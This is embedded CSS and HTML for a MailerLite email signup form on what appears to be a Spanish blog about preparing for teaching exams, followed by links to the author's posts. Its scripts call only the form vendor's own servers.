#mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!--input--\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" type=\"email\" \/\u003E\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n\n\u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: 